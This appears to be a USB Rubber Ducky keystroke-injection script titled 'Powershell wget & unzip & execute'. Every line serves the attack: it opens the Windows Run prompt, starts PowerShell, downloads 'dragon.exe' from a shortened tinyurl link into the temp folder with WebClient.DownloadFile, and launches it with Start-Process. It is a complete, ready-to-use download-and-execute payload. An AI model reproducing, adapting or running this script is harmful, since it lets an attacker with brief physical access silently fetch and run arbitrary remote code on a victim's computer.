 1 REM Title: Powershell wget & unzip & execute
2 REM Description: Open run menu, throws powershells and downloads dragon
3 REM Initial delay for os
4 DELAY 10000
5 REM runs run prompt
6 WINDOWS r
7 REM waits for a while
8 DELAY 1000
9 REM runs powershell which gets a file and executes it
10 STRING powershell
11 ENTER
12 DELAY 500
13 REM runs command (tinyurl to dragon exe)
14 STRING (new-object System.Net.WebClient).DownloadFile('http://tinyurl.com/pgxktt3', "$Env:temp\dragon.exe");
15 ENTER
16 REM Runs dragon.exe
17 STRING Start-Process "$Env:temp\dragon.exe"
18 ENTER